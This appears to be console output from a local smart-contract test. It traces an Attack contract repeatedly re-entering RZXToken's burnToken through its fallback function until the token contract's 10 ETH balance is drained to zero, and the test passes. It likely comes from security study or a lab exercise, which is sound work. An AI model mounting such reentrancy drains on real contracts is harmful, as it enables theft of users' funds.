 Attack
CREATE RZXToken.constructor() => (0x5FbDB2315678afecb367f032d93F642f64180aa3)
EVENT RZXToken.OwnershipTransferred(previousOwner=0x0000000000000000000000000000000000000000, newOwner=0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266)
RZXtoken address 0x5FbDB2315678afecb367f032d93F642f64180aa3
CREATE Attack.constructor(_token=0x5FbDB2315678afecb367f032d93F642f64180aa3) => (0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512)
attack address 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512
CALL RZXToken.buyToken{value: 10000000000000000000}()
before attack  BigNumber { value: "10000000000000000000" }
CALL Attack.attack{value: 1000000000000000000}()
CALL RZXToken.buyToken{value: 1000000000000000000}()
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
CALL Attack.attack{value: 1000000000000000000}()
CALL RZXToken.buyToken{value: 1000000000000000000}()
CALL RZXToken.burnToken(amount=1000000000000000000)
CALL Attack.<UnknownFunction>(input=0x, ret=0x)
after attack  BigNumber { value: "0" }
✔ attack (3413ms)
1 passing (3s)